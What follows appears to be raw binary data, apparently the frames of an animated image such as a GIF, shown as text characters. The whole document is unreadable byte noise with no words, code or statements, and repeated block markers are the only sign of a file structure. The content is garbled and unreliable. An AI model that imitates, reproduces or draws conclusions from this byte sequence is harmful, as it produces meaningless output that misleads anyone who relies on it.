�pb��w�*��q���K��M "��$.q��ThSj��i}Ut�u�!�#'��1G�_s7�;2Ls@2G�E�s�#3����8T�S�q��4F���aWvL%����,$ p�Y@5�)�2/Kk�u���l�obNo�f�)�M ��¬��xb�N�tL]�n��,(�ȡ�	Wp 6�#2���GURF������O�F:��<q�P��!qJ�.�����Np`6c;C f���	TPCZ#�|l� ;���o��q�	_C�XF@�<�'7%�5p�Z�ª��a�c1�� (q�ly`pqP<�+.Vp��1'z:Y	�@�{Q�ad0a;�F-�T���a�:xe�X1��Z��gk�	t�l��c�0 _����$��P@�B����>��e���<��w7�@�1�<.E@pPpW %ԜH0� �4���)NͿ�	�F�X�W\I|y�5�Nì�
�f X�/f=fd�ؒ3�R8p�	<�9QqLfy1m� �7�<׈�<B2P4Pp��ѷiw�|7'P�
�1���W�
�04���FX�
���1�
�%L�Wp�`1@�0�ɬkְM�ɳ wa̸�Ч�*�2-/P)N��w�P+P)8@�u sq��8��s�����N��pxk4�20᳍�/��6�{rt1o1��{�P������H�	�lc=֩=�0(/P T�tbd�\�o��y�3�?�a�0+���<3�fDfP	��oa����� ���#�a�">�U��R6y7Ŗ}�HP ��`�)p�v�(��p��N �])!���@�>���rN�l�V��o���pO@�-��\�%'��Q��3���d-��
uXϋ��~D��>0
��=�\6@�k�z�S��q'RvST��F�ȧ2/���0�)p`�,�/`)y pqlL�7 "���d�'�5x~�p7��l:�,� 0 Us1UC'���MM@�^-�P`	b�FP�qlʽ����OɅW�R@0��ip��A�_��qD �� 
Y� P5��H�N�Z��]�-�1fW&,�&��>�]'�1��*9q�o�5N0�l�W�vx��_���v�>2;�#(a�u��G�
9p $�+���4��L}lvo���,Q���3�8��:sl.a6�B���bz�g����� �9�PP~��٪�� 
��{�_GW r8p��6G/�o+�+����=�8`��2㋝��jt�qU �pu��G�g����{k̒$ ���8	�S���uD?���w����A�M��v_�P�7l)'}�_�s� w(!7 ���@4�d�I	(�����U�� !� � ,    b d  � ����)V��	AD�cB��Df���W/~C�I��`�J�����+p��񰊊�U�ܐX��w�T
�p��yD/9��"(��l���-�ɑџ+��h9i�*`Iӎl�,��D���JD�?�H���!�Ȑfz��� �w�|�]\�c�Dp��BEĆT�A���_$Cb�����X-6��X�B$_$P���JhZ���j��"w�|�n��3��-�4��T��,V�`,bO��s�<)�lҖEW��H��
��8��Cw�k&�#��CZ��l�0V��@D
�DEQ���fh�}�UaFjT�:�0�\�%���b-A�@���LP��) H���f�GXTh�*����Hƶ�
G0�BD*�xA8�s�hQ�U��c!�
HK�D�4ϐ�M���F1؀=��AA�H� a'�v�!u�a��i>�fkH\��
) �u��pÖ-x�
)z�	)�@XuRI'���h��k:�MR.��M*��A'\t�H@�'�0�gj��uDR�8󼺤:���&��y�*�)�?��6D
+���z�����"� ը��8C-c�����:��T�p�f`E
H�Ϲd@�	E`�w@�J%��:/A�N�hZ7���BX�^����H� ,A��0�|��"���	3Ď?�06G\i�C6����A��
�
*�@}�ɻ������d#�P�u�JS������,LP�G,�F�i�O�'bo��4��E{�}D3df�Y�	D��C1D^UAy�H$����Ϗ�A,��ڙ���L(��	�cC�5FApat�q�?���q��&e���C��zݗ�GD�@$�����=��lR��O��$�7��q�D�jIE$H.�C�p9Vp�q���D'�ר��F-ܑ҂�'��T�
�Z�?@���#��®$-�!�>z�jMI1]f@+�%h�"h�#�`vq�@�.��B]A��Y��Љ{m�A��FR���D#.T�@:�?2��o�] ��d�T�����9��A!Q���)r��	���3���R*$�+q�CHBkH�5E0ZS$�<i�	S�T�`p������;�.� �?�qk<�t�kM��@�X���� Ln���AO�@=|��Z�c�A�k0�	+|�*�u:+@��j�����4�)W��L3�u�F?�᪍QCVj$J����n'Q��C��3����Ѓ
�� ��[����D8��`�i`#�B1AB2d@ ;i]$	��*�`�2@�����?�r�@�<ak悄�=�<]h6ǐ&��b�BP��(�(;@�á�q�{؃�fR�aS�;M!BS��@�LD#Y0���f�
g�f ��eI�� ��U�
$֘D�B���*C��?2�[EEKfȂ|
Slb��á"�
S0c�p3��`(��x�@�P���!b��b��J"AZ�,':�M4�P�XE/���l��� F6���ǀ#�jA�C���pC�'l��3�� Q�b1����0�[�^(C�%b�'6�	T0cQ}���� �-
���ǭ#���}mw���Cl����!$�
f\������:�^X����D�J�������\n��oi$H��bQ<X������e0c�Xš�M�����ղr�/�i��C���O�Bf��3��b�BXM,F���=D'��u0�z��"��g�c�BGU����8�BԈ
��h�����O��Cj�p�*�A��[�X>F��X��	�Eң'�.�W���x�'A�nl��2�d$��8֡�<0bƈ�D/Ʊ8�d���B�A�y���$Afh,3�P���iH�{�X�Z��emb�p�0������M�"��yզ�1�� B�&M�TP#�m*ӎ��@�̌aae�u��S��C�3#t�n"��jqѭH��;bPA����\�j�����zf��b?ԡD���X�Z8lU��`�JA.n��� � �b�+����-�� V3(�5�X�&L���U� 'J��I�[�3�=ۂ�2������In� Q�I�F%�[�il�5�8�Z=%��!H�� ���=͝Ԍt7�*0S�b�[��a�/Fa�x@b`�*�F?���b��M*dY��,��~��u���xF��c�}1o{HP0��@$���BX	���ߩV>��EI�����F�������%HX�������S��*0��h|w�%��w�w�>���(@G��P	j�d�DP�*�v�qmU@Xp�m�����a$!�7��Z�p*�=��'Veh�Y�q��o��0V
�v�����$J$� ��p� 	�C2�s��]h-v׵XAt�Vz@Y�p��5׀?�n�w)qw$1Eq:�@j0]�j���]q`v*#X�B�`
���������!1�z���y#�+���Qq�P[�P�;f@���g0c�Pa��e�h�{�pR%���g ?c���%}�Wp�SA���2�Uhl�K�
נ� �`�q #v��9V����@�f`L�{`��]�p%���R� ���{�0������X��`
v ��ݕ�>�MxЉ��!������@�������%qC�!�xu0�P\�eie��z YamaE�0%���@��}�q�D:�@�*aK�<3H0��Y Cgp�!?�Ar]Z�|1�]2�Zs���@�Z� �A���k��<�!z�`�q�f \?5�k �u(�TVAjp]6�0���!��3��R���P	w3�Vp��
�`
�0��Z��Z����V�����-�adը0�/�c`��eU0������shX�je����p�&��4/5�@Q�+��
zYY�v� <��k@q�b T��]&�Q��
��[� ��F&+j�;����`
�9tU���������b Y�zYFmi���m<���!��p
��	u���
�pډZ����@�
�
Q[�XX�x���
�P
���P"�H��ᇾ���	��
��|Nx�6���;q��zw�%v��ࢇ��d
B��YT�� H��cO9�1�q Y���03&:���z�t	�"	��
٠cړ����� fp��UMP� j
�����o�7�T����]��3���@x��
˰u�9�6��q`�����`��+L l��wڪg{P�{ �1wc�Z�����1�U�@]���������oi���`� >U��_I1��ћ�p�9��+U	�py<#�����Z����of������`�0�@�ŕ����2V�6�@�`
�N��@�`�]zA�ڙVz
����	�e�����&L�p�q�uw+qDB�M�t*墛���`���	��am�G����P
��;���� �5;6bFiag�	<e:Q#�Y��c��V�̰���q�g]��������p`��@X�c餄D�c� ��D�~�eW�g H�@v����X��k��	�I���	c�9�	=VaҠ�H\���;�J�h�HP!5�N��mKGWڴę��e 6n�B��� B�@�����c�p
�I�;�(�I��V<@T�\����_A0d2�aqu�z�XO��jTpl�eeh� װ����16��(��-@r��P��+L�o�1=�|h9�S���]T�|����	`cg����t
��(��u0�`�wQ�*���i1��Qo��CPʵN�P!!X�Fcp�z)�N�A7�@,�I�DZ�@( ,2�,�`
͠�kT#O<�K;A��+�+R<��U�ĩXz�|��]�6�!q`
�0`IE����08�'��(f���QШQ�'L�;A2�3x�Jr��mVpQ�sA�p�9��	Y���#qV s�	�@NB�F��8^�sP	X�AM<��<�j+W�~]�@t;�M�z@�k�@���<pp
)z�@�lj 	��4�����P��%�i�C�j}��Qp�CPT�V�	Zp��x�S�`�B��^ab2�U�qʥ\.$s�T�ŗAB�-�f��z�?;�MZ``��3p��P`� g$��ł���	V 50@D��A2�F��&[m�a�V�+��M?m�#=��
�pu�j��r�<F��Ӈ��%CpY�[�ljMF`#���Q���7;�CO�J-�>�	�p2p0"͊�cs�10��׾��&3`+&C`�<��̾�πL:� {$,�7�-�.�-f�	��0DW�"qv��4CQ�gP��78��P��j�"U��C $���M��'�7p
�,0~,��Mvl�7�p�
�1O��g NJ��1S�=�aB|QՃuP�#Q�+'}�Qr���MM��"ߤB*
�w
��h�ٚ��-�S	�w�A���ܾ�pQ-�����5r'Q2س]%����dS^d2waR.�M���߂m� g>0��!͢|=AE���ǟ�����������e9*0*'�-Z�J<��'�+� �.v�y��
!���� Uj��F��1 +0E�q���l�]���Q�,�,�� ��ZT,��4j��}5X�	�w<��D,�����-�u��@�lz�2**�$$� @\�CPn��D� R.�}kP��-0�s��aZ��dr��=x��yƎl�#�p-�0 � �C�� qC��JSD�t �R�ߺJ!א.��"A�
S�����v�dbt,�!�|q�� 
�p9`M�NN!�Q�@=!�=8���F������`��<��>�X�x��@����X`��q4U��2� l?7/`6S4�@�C��F��NZ�J������'�N�'_��+C�Gp��r��mA,�/p���Uq��� �0Y���(}���#�N��R���ϧ_ ׋g�}�`8�D@/o+���}�� �E<�:<P� !� � ,    b d  � �	��Ǎ)�(���*c��Sq���������T�~C�Iҟ�g�J���o�?������_M�<�7�!C+p�P����2�H���'��2{J��'V\�A�D�u��YE�N��ܝz��H���mI�%֗�l�yd��Tx��
������]�OqܹvY�����!6�P��p��*���GŊ�5W����K1c���=f�',��E�	$#6��y�@��Z�v;���w�����ȊDTAB���Y��l�if�@3q� 5��3�˓�k������f����'(V0�B_~�D�i�Wl�N0�Ň?�4S�}GL�O� Ke1�BM:uEqUX�Q�m2�4J�6��~1��P
�sLT�o�Y�D8��w���3�{2"��@��g[mE��]��s���Yd"q<��tXQD$�`�L?�U9R6�3�8͐�F���I� 
9�a�x)Z�c�QE����4t�I��d���`�
�j��C��4qDdE�f�!$�,�^�����3Ҵ3�7�HЉGIڀg�#�MG��f�q�hZ��E0��Yg��d���n��P��NLl��	����H������C~G`qFT��������b70Q�������h���fP1�
'l��Z�qH$ c�m����bL��S�%��fTA���qD�dpO���!�����$�#�mmg�?�	�]IJ��Uf�4Z�	 D�uā��`��>$�c�?���^�П�;5�FF7{B�`u
)� ?CJ'�l�k�0�0R���BM1�=�]�C�$|�C����P��R	��W9M�mq�n�3ê!A�OVq���@�?Y�AG�t�I$�@�����V5�P,#�]��<�6�p	����*���g̑�"�T��4$�#�m��'|Rf6�"�!X��f�$@B3XN~��D$�A2wXC֋]o����'���R���  �@"@�yE4j�_�H�:���[W�8dH(B���l�"j�B�����A���2�����K"8q�\�����[���`3-��"�#��]��
����C`��*h�cq��?z	S�QSr�G6�XD��?s�̨*b8P�|@�bh�pVњ�"!Q�e�#W�(�����a�D�����T$w���"Ѐ\�1$���5�!���)�A�yXcWZ#8��ĠY)�E�����t@�D��ѐf8�@P׌��C1��\#|�8����p�3���GDyNv1����Q�����72�#��"H�l`������	HU��A~��%_�����8Y���è��*�
8� ����P�R�jH$��V%�P�m��F�p�)E���H��YgPA���D w�!��3i�KS����WK�Xg*�d�Fn�IG1aYPx@1�X���Y�0w��ٲ�+���L�+@AlP�C����!V�V��f6���uH��X�5ԁ+	��J��kT�B��!Sg�:LDL8�'qV*�+�8�^E�1����>�1w�t�Q��pc7�!S��XR�8d+T8�&�%����8�!⠆�����y����l6��9�ky�"4msy�F��&�A����@�
f\����j%�
f���8�]s��@��9B
H @�q�����R�8��h���Cњk\�2��\�Q�'�e�L;��2 .[�d��W�:�8$"�XF�*LщJl��X3���y0X�Q����^�8D/�a~��D�
".O��M����D-~�T�b�G>�ю;SU)���4���@Y �,	����Va��0��`�pb�養W��PԂ�X�2ޑ~d���4zCBe\#��h���AR�dv8y/�m�9̝æȢ�;/3��gv�n(���l0C���4|q}0x1zu��~Ę$Z��I�����g8$��5����<�î;���c�pG3V�q�x1��f���G�W�8��!}��CV�]b �b.��33ܡ`����o?��z.-XAd"��`�,i�>��Č	H�3��M���76L�N�b��G��r�H/*��
,`$
VМ����e��!7�B��@�^�b���!��M�bΰ3�����t��"[�dR8��Ny�eULb��by�A�t��XG�+��C$"����݂�U>)0L�NP	��'�vH��10�"�Q��k�tcbs^G(v�X[��}Vʕ��{�Ձ��Dd���`���y�c~��|�ܝ��j;��q��x�}�`
�0�6�p5[G���.+�21=A��p�C8q�z�0g�p���{�p�%�{�IQa|��j 	� 	Y0[z�G�V�!�v_gs��s����	o�4y6.��/sP	¶	S,2���"�R�2b�_aO>3`���p�pK�u&�Ɔ?�{Ha>ay�Z�_�0@��|V7s!6Y�(�Bhu��<\�Z���vsp�W	��m�WRS�f�#�> �Qg�"�P�g�"�!�R(���WO�3q� �04Hx���@��W�+jw��A"�rp���k:�p�8f�d_�s!�I[G�'����Z� 	�pc�'@TgI��1q�p��PZ0X��&i�\g�,g �X�p��Dq����	������h����QaHc�nZ�����b!]�z�4���߆J%���������	��T6Ӑ�C�vw�"T��|Zp_V�ztЏ�px`��w�&��t%���������I�B*�!s���p�b7`�"WPi]�6s�M%��`��l+H����X�$"5���@wH�	T�y`�% 6���m�b���pYq�v�!\ǘ�ST�M�,VO��&
�"Lf
J�b�v �d�p����3�p
��<w���?����h����Vp�������i"P	�c5sب�H�c
��Ɔ#7y�a#n���>�2��P�0���r�,ֵS�q��	��[����a=��VS�~�y��|���`Y���	��g@M b��m Vb�p�y�^0R�J-��;W��EPx� �������k�
D���s�����`�pj��$�Ja
�P�`
�p{�`
g�hgy�e��
��
�P��+9P
?rE���W
�"1^�ƥ�m�
��	�P9`x��u��� ��	�"��"v����@�vE������0`����(W� ����P �:s�I�O�`
�`ِ��*ـ�����
B�q�Y�]Q������xe����ڔ )�PZ�e��`:��-t�� Ґ2�9���]�p<7�`
�@� OH�m�]bbU()u�
���v���8����_�uM �!�ir��fpN�(�e��%�P���/	��x����
�E4��TH�r����`�W�����Y���E��
�WY��%�7����'Q�X��L��	�`�����!��Pe1[��D�R�	��
Ӡ;ItH�HN�p 	m���{a�����	�`iC���v���b�����
�p
�e3+55�H�`
T�UYc�!fp7�i�0G�,��r*G ���� Cq�ࠢ{o#������"O��)@b�R���X��	�w��rGr$* ����@M�fg�62۲�T�I�q4 Yj$�y�
gk�������`H�ʢ���� 	�`�����i�v�wE!J+�Q�"U�9)V75fb��a�w��Z�G@]`n^������	z{vl��@g����`� ���*�N�RL0@L��!���A�b�� �ˢ���	���0������	Ù��pg�� SҠ�D\>�1[>�e�¨q����������u_� -���L�n�p
�P{���1AU	�:� 쀮�R)��v�|2DPQ�9�f�`)���hu?YV�w�
��!X�n�kC �( Wf������r,�"k�up3�������F��~��2H�p�Iu�v �qk� 4�]�3� �X9�!�M|�cp�0$�'r�u�T���@�w!6� *@c�b�y
��6 /A���Hг�5��u� ��� �)C�)��䆍� �x_5� 0��$f�s�p
ٕZXW yp
�Y$���"fP	��SA�|RF�rɘ�T	�	�+y-�Q�$eO�p�޻@�V�𒟈�u����	U�^1@113��,�����q�!�>4�9=�!6���	��K/4-15CPw2� e����Юz*C��<1@P,��� 9-��E�6/Z�VW� p�ٝC�4C3ML�p
>23Z�P��3� �� fׇ��*-p�AW��M�r�7/ͧ��CL@�5]>��4p���l�,�`
��8��up�3@,1hW�e� b�E�8q7@76�r�P
�x�_U@}�j�7�D��=��M�D`� -�4@8��М�Q>2A^qw.�@��FK���֮�˷|1�U�:)@*�@u7A3�!N߶Q��>�+>�U�
������dN�A�'1���|��h)+᠁~�E��t3�QN��6p/33��/�'qDͰ-a����RAB�5A��c4�=�9�s��鯢R��2$� (�S.8Ns��1̵��d>V	��mx!<�ކ�6, h��=I R���]�4��m�2A���)��n�n�3 �U�^�jp
o��qahC`(@+p�>�T�G�.H39 ْL*��$p�G� �Do�;�4<A�NL�*�%$dw�u�a���-(!*(HQ>3h���;f��B#pNpU*�P�^E�E0Sa<��?B[�3,�F���P�>&>@>0|2�a�����tN���K�~���LE* < ��S<3�3/��=N��5�_���S� >�!>�c����'�+��=3H����h��d 	�Tp20@ �  @ Ee�5�V+ ���8��� �_�3��/q��9>��4�a�@3A�ab�+��"L����O֕� 
��
Y@�iC�Ev1��G 
9p a����FD����m�/�� 0f��H�����f!R���A��g��9pL ���3f�xA�3U�Q8��?[܈�.  !� � ,    b d  � �	\�1nl���(���G���!��LX��)w��mI��ɒ���\9���7h����@((�l�9���8U��Z�OˣH��s�X��S!�"�?�����1c�0��Q̘8Z�����(Է#�}
���)�����H
6�0AA�_P�7R�b�_�w������?Ȕ��Ȑ��G�8FLc��X�r�
T�VM�<yZ��1���r����;��4�W��B�
*��h�uKG�Dv���P�]b���a�c��'�'yݷ+lư��gC�F��J��d�a�4�2���Tt��t��-�E�Md�%�QcjT�D'�<���GM��2�P�عD�g��Sa�!qDb�u4����#͈$���4��ea�g01q
e��FY0���LsM�Gm��d/ AD��[�Z!���M����1�?Lp��8\"��?�Lf�?�5�]nba�I61G��h���3Ζy���@{N6�n1�0�f6aTXvm�P�Z\a��qE���H6�TJR��4�"\<�d�1qDPT@�эA�Q�f�a9��2����4*QF3���f#E�
�'s�Fq�
'�0j(�Hw�W�@�HCe�궂
E�@�@���?j��lG�`W#	*�`vo6�Q�R�����
D�MZX�CCWt�'d�f����������	W~�ư����@bE�f��3�`�jhd�ě�R8�Φ�d�6Q�#e �6����LsfL��?��a��ꨴ5�T6�쯌�1��p�T�*D�$@ж?#�?y��
"��S���LFD���O���Y`qUh̴��sBE�	�䐄�I'��S�:�L��d!�AFT��ǬE�)�2�$���C�w�O'���{���	Wߝ�H���?jt�i'H�O��0D�����"R��{��
H�An�Ђ�%F �9�h0�D��;A�+�N#q�C�MP+O���4��3�(�	cB�nF#����lG8�H���e���R���@�9y����>�t$lhK;��:�:�0�*�A��8(. ��X��m����<�����Y���U,��;���B@q,+����!��X��4��)��D�"�*"�J7pV� /�-m�
4B:�!���*��K��P�ߩ2;6CZ�Y 8�����U���3�!��D�l�9�tk �rIP�p�#��C���	��Nn�*����P�#U�z$e�ِ�`��H����� ��G.���ӘsH�m�MF,���
t�4�	hH��!�8�aC��G�OF�Ƀ�@`,�K�H'�u*�+:Ҏ�#;�a�J��2p2�v��/n�uJ���QY��"� G�	�П*�j#58��|r0 %@
R��T�9���2�����'*��0�9M;A��N,��p��b���@�H��C1C6��{8��X*e��D�$o4X�����#,���`�*���-x��
_�"#c��"��~�C�p+m���zN���"�Hd���i��2~�H����S�NR>��[�Ш �����Iʎ
���i��H$�(c":���ڣ�y��5
� �*� U�롲(/#ʣ(P��ldc��D$LqBu�K���{��#��TM��V�$����!�@1���E/|�
S�B"!J?�!Y�����?��̒�<�J
2ۘ���TPJS�LTtH�$6�
����X�5��;w�8O�H����� i$6�8�5�V�Uk&��{w��!6A����hGn{���$�]S��y�vQ�����3x��9��0a
e,C���;ڑ�J'3�+�!�г�H�̐����*���B�
����1?��VFEٰWfVA��*��Bp4�= ��f���͌u܃����=���l)�o��f*�zr��H���&��A4c�uFa��� j?�q[w���'��56��`�r�h@�a5$'aN������ ��s�
f��f�p6�����p�@'p d@�����<[e����+�`�4
72;�q���X�4����#֘8\�)��P*�Hȼ����?��	� ��A��p�>�T ��x8�G�����(U>���ZN��S�~OD�޵@�N #��34A_i�C�p��?2��܀��0V	i<r3}��?P��@�d�B�3P��^H#���H\5Ő�-b��&�S���z�t?W�x�r8��{Ɔ;ⱌC0�٧��(����)3ࠓ�T�8��EPL2��v��yn�&��4u�`�F-�
���7Bq'1%�(�D���@���m��i���CD�31ˀ�|q�em�Dx*4�0dE���V0y0�@�VPK� �`��ošZp0tB�
��HҰ	����D��م�!mIA^�@UvPnޣt�1�%9�`�Ur��iqPJ��	���s
�Vp�p�p
��6�k���i�`
�kˡ#@�`>TfpV��i�hS	�`Y�f�z���	k5a�/IA�prp��P2%����w�6S9�!�`�69q��q`
ؐu�0��~�����ZQ2���P?̒*PH� @�h� bH�c�0�Pn��Z��D��8�J'A�Y�&�P��c	�u��tU��t1s;p��Vp@fl�pyP��i'��8$�4�:q(((�d�X���`��	�؎��qPv$���H�0�7�	� 䐒&Q+� C�>�e�b���	*���@9qPpM�mVpϸ��p
��Ӑ�� ���G� p�7��Up��%� �P�'���m{��
�p"�`"�7�`�CH��AS��f���bU%��G$��r�0"���H�e�SO��u.tg
�p�'� f���P
�o:�t4�i��𠚬��ƆH
�� nu�Z�(��&ʐ��U��U�0��o��b)�e4��i@,ћ�`c�p
�r��;q��)��Zq��GtgPp��xrl�y@vǇ��b��p�'�5#�
a4y�Z�f
� Y�%ؠ�m�yA� �r"1�0h��D�`y�I�7�P	���0��Q+��� q 0V5 �^����
˰�<p��{Q��UF��}�0H�K�����ٓM�Z���v�@���q�<��`�gE\��bm
��	��
�p�
�-
��� !.��H�V_4�5װ���"�G -��e
����	�k
_�Lpa
̠(G�&V���(	��� \y7:�<�m�i}Ɠ� 	�D��ŔGqBoAh4���!Nb�Ȅg�
��ʀ�����!��G#��
� 1�P�� ��qpq(��
�"�S2�')�	g���vj��=��ga0�� 	e�	ˠ�`>�a��I�Hd�Vù,�}�e�
��p
����Jrm~�o�x�`f��p��#ˢp�����P�A1s@����*] [�,V�)	����p������n����+; �"#q(Q�,X?pP�sg��ob  H ��	����ٰ���`�0��j��j(9��G��!ȑ<���0cH�oZ`%�oƓ� ��*f�9� 	$T	M�	�+����
ـ��'��vKqL�A��r$��Z���JG\�SFT�Z����$$	e�i7j ����N�$w��P�� 8T �k!s���xGb�;Y0�ŎH��6���`
�VlăP���eD .�!�q�Q�t�M rڛo��m<y6�v_ 	�p
��5 �����
��'A#�B ZЏW`-S�H#��g�q�ʃ^#uf���I�4��v�
��V��H�	�p�s����D�3��"#M`.�h�UV�J4��g�3 Dp���g
�@V W��/��po!�����;-�I,�C��AT)~*�&t�4����QȤL'J�Hs��	i��◮���K�c<V �	(��>QE�������8J��(�?-<`,��zly�	��S<�c�	�+N�Y�f#�U8��<�ڑ�tg��j`�,=�@A�D'#Hpu�
�p#��A� �1���T)�Z0B���\7�?�=�橴l2pY��1� 7��Q�'7�W17��c#Z��0BtZ�
��=$ACS d܌Q�Tb��(V�<˨��f�$(�?6ӽr���&jW�3D �g�=�24����B�����&��YG�@ 1�4��b�0c���0+�.�!��Aל�=L�	���H��C�A�+�P��A-�B'�j�Wq��z��8*��<%;���=2�)�X��sy��ae�0�P���q:"���_]�@0@�0���6��̮QG�O	uO��)0�Y��e#�%l)�@�bE0��__��A4��L'˻)���y���b[�Q�q�EA����P7�8vN �d��!�v	�PE���F��+_���36@�G/�}�1#����T�$u&0)PO7��
1���C0�l��5�V��"j�	�$K�=�rm�A^@+PӺ*��|�$]�RAauZgQ$`?���p�C��@wy�K>��T6�������a�!;�,����8`�����$���a��1\�-U��'�/��7��XA�jAK2���.� �X�2=V�O��m��P�j��%�,۶^�ݥ# @�� � �O�!�	��P�����ŭ��a�6�O����8����/�����&�1a��
���D��O��/ /0�U��1��3�i0��>��.Q��2�$�N�B,��k��y�a
��';����A*@�>���-@Z@Yp �@$��F�
 !� � ,    c d  � ���т�?�V��w���������
G�d�h�*��AI��ɓ&�-[���#q�;�F��T �!�f��Cb��r珙ˣHG�{�o���%O��ㆿY����,b�T�b1t,�sw
�[�΂���v�֚0������?�����*c�,Z��H}Ӛ�lL��B"S[Y�����3��b����u�Z�c�>Bl�p3��͌��OF�1���9�du��o�s�zk2S<w�1I��cy�i����c���ߙ�z��ő�;RY��_�*NL���x����9��TWݴ9Ѥ�N%U�DL���q�!er�]uW
[�D1�kd�SNj@4a�,��Sd�B���Vb�A�V�\D��C5-�ď5�<Îc��+��N��#iq�?�C�5E�9�^�̠���BUX��f�tDG�-d�!p\�*�,B��%��Be�Y�?S1Q�B>��f�5�TA�L�E3�I�=7�z�-� jqIC
̀���DrG�tJ�4K:6�W5�i��%���VH�q�!���J;���wE�pfX��VwiA�iT�p	WIG�p��Fy� ���UeB�-m���B����#�	��3Dp�G�lbJ/�D��4� �AzVE0��PC�I�O"���T�*��*�ҋ�� G��A�]TD�Ye@0LB��[tԱI*���n����Z{��bq9R6lVŸ�� r��YX�S$�t��2�����!qD�����q��F��	)���C�HG����*Oَ�u��7��e��?L�2Ȁm��	Cq�CTX�nu I"���鴍���y��z�{f�§a�S�T0a�Yx�."��w�D!��7'�-�Y��Mjh�G� 
cC0D�b�O)/���Nd�ЋP:�@�љaMFH�  6<@����%D$�� ��Z4��.�?Z�/� 'bD�%�B��3�Ӥ(��"*7@Ō<�G�K�X���Xa΃h��!�MhA	PP�hV:<�;6&���
I�Gj���ia+�
hP��E����	N0�#�0m���t�l�*L����a(�\�7W"�̀4���4c':�AiOk��"s�/"�20V���#D�
�1�p��8��$����d�&7�H�3�T�Cb���lF -��uR�� w�.��V�E5���r�P"��#��
r`�3(�	�H� �G����$�p�lVh?���F'�2�u~r!I�U8	�H*�!���� �M�
ÑDS��OM�i^�E�|�`(�PT�&�a��P
lЦ	T��$���k�#-r6�y����H̩L&�a����!�6D�AT�B"�	j�c`�G�j*�6fJ�A�Lx��*�(�(ȉ"���?�H'%
�����c�&ּ�3DX��q���b8D��@�t���`�)ҩ�M�b�?��{d������o�d8(@��̰��C̘�FA	M�"�P�:~&�V4)S"�L����E~���!O_�C�@*L�
_�l���o[3�~�&d:��h����S���,�u8�8E/P�O�w���5�я��?��ƅ �Y~Lf�q�_�B����J#a�p��ڍ��`�&P�i0c���>��
��B���Z����!e,�J
,`�#�f3�� W�*��u��wIPw�Hr^���z��	g9^D!(���<��R7�r�Wb����z8��e��{d��p�:T�~x�<����F"�so�d�;ҁ��D'���o��Ȟw��� ��� �9��,���r���-mX�TK�1u��5ֈ�������2��B�`}Ը�N��S,����j>ց��$6�@�R0,A@��X��1l�+�=Y(B���!͛��4�ӏ|�c��Fv[#�Z��-"[�?0r5	
D8r�&~��R}>A)��P�B��=�ak@����[��P@1P&��k�"���E��FV��8ò��ul2����[��{o�����!���Q!�9�*ò���׫��!*��T�#2���[��(���ǅ�2jq�G3��S�Ľ�C���,S(Cw����:�u�9�ҍinrHT����A!�!~���AaH��!>Qf���H'$�7'���5R��!Ř��v�Rp]��ک"�u������>ԑ=0"�Ɵ�����w�Z̈́E���)�W���t���6���I�B���"���v�Q���3X������P�%��t��H��
����	f�~��	����s�d(�%�p ��XP'�!)�`N#���{�%�wh� ���0����
�0eb�xG5t ��9���{v�x��S��Zœ0�7p��w2���
��l1��">�@$c����{'(�C�{�6lp0f�
�6�P;�����q#�+I�9qG�{�װ
��^Y3@��%�ĄT L�.�K��
�7��	��	�0�wE7���cxD��
��$�p%v`�f��#�X��%t`�p
����@�`uuQSt#bP1p�Xh[�Vf0�?��
�#�a*T�.�g�0�`��ذ�Ў�Q+����M���QVh(���
�`uҍ��ra�#b��ZpytPd�Us�0Z�y���PI0@a�+U��2Dх�Ѝ��qpRW^ᧀM���&����R$��#UpF��,c�\���*�V'�'���u^upA�!F]Ѝ��r9�����
���P��
�fNY@��r*�Џ��`zO�`�qeX��Z��0�� �
��
���]�x����#g�C���ؠ[>W��qPq
� ��
�0_ �J��9�[����	��
g�^T�o�C�P
�0G1���`��P	S�	�M ����0��pR�	����v�a�9�	�����f����lo��ckP���#Ή�kـ�І���)y(�#1��s_�P�G��g��j������,s���6pa����&��Z#AU��
��uqg��<@r���@�� 9�P��C
�h'������
�0����ћ� 5dg�	�j�Fql�@(�5 9������N� 	��
��N�����$:�'�0���p!'-ky`�B��Y(y� Kc���ag��c���z�r�9p��NtU�������X#�pU �u���
��\��5��q�U9���qDg`8+���_��w;A]���_��N�	�ה��SI�A���v1b� [�B�vD	�C�	�0���ҐC9��X��� �o��p$ؠYP1�RvE V�V�6�������`q
�b`z�,��������	�Ԁ��J�@� ��JXO�`um��>qts@?y �k�8�k��P���Ӏ`��@=�	���fr�z����40R)㱪��"j�Xɒ��_�ˢ� 	F��@ٰ
��a��0�p
�0Z�����fX�n��YC&w�!�a��Z�c�豧�}�'lQ���`
��Z �
��c53@E@up���I����M��T@Q`3�6"��:֡��\�ۡ+h� )�0p�@'7�u�	�@'� 0!��	��A_$L ��a4�N���Pp��qP���t�H�Q��#�b���Vj@�@�'`��	�W�� C0���	�@�z�!����	)�C�b<Q�30"ZӚ5�}`a��R'V@p0d#e��Lu
� wh�<r�~�X�'Ff�
�`*@<0@�0uTp�Y��}��J��mp$�qL�����jP��G�	׀�$!�F���5f�	�X:��QkU��m۷��pp�gj���@��"F �T	��	Z`D���%qmڑ5�^���{qSQ7q�c7�H�j*�	�7ak��d#X�A�`�:�g�
���Q�&s���a)�7X�j 	��6�CPc0�(	�Z�$�Z ��@pŘ�7�8`�FPkp�
�`0��s��'�2�1p��X�d2Zᢞq�.z���9�V�qS��M�28P8@��f�t0��Ѕ'񿨌/���aL�1��v#]sI�JyI��,��\�F�!C�AEw���1�xȇ4pτ\��I�+<��Q{f�4�[HL`7[�C��G�>;b�!�TzMATS&�h�er�2Q��	H0Sa���CD@��\���3n�P�(0d1I��G�V���!�=��G�<��L��<7`vf�G�N`�[�EPfh�a80a�#`�+��-a �F6�;���(\:@p¬�D4B0X�6=�av�@�/�4p0-G�M<0x\���!ܲC�pѾJ����f�RMz<4�!�24�D-`�Yqy��
����2�_(VSA�{1�� �G����t��v�B�=&s�62�H@� +�20@����Uc��)i�m5qQ���Xq��L �l j��ȋ@�&"� �o��<pt,���9@���Z	~G [��Vv��$���q,��H W@y2�`���F�%0E%��P��P)`/ ��q,�-�t�\0ֻ�>����c�Q�W������T �ş��v�mD"�ِ+�R��<��/`6}.�,2)�-,�>p�`��k��7�4�7'��B2r�)�!]~���BHYbq�Ў�Pvf��662q��9��p �/pPЙ%�ߵ���`䟱@tTZ<�~\^|�~{�U����0?"f�����/@5D�	�P 2��?fW� !� � ,    b d  � 7ܸ�b��p�8A��*H�Y�b�
